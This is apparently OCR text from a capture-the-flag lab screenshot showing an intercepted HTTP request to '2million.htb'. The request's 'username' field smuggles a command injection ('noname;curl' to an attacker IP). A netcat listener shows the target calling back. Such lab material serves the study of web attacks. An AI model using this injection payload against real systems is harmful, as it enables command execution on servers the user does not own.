 Request
Pretty Raw Hex
\n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-ES,es;q=0.9
9 Cookie: PHPSESSID=o42kq37cra0c4soal569lsvrth
10 Content-Type:application/json
11 Connection: close
12 Content-Length: 58
13
14 {
"username":"noname;curl http://10.10.14.104:444/HelloWorld!"
}
Search... 0 highlights
Waiting
❯ nc -lvnp 444
listening on [any] 444 ...
connect to [10.10.14.104] from (UNKNOWN) [10.10.11.221] 46858
GET /HelloWorld! HTTP/1.1
Host: 10.10.14.104:444
User-Agent: curl/7.81.0
Accept: */*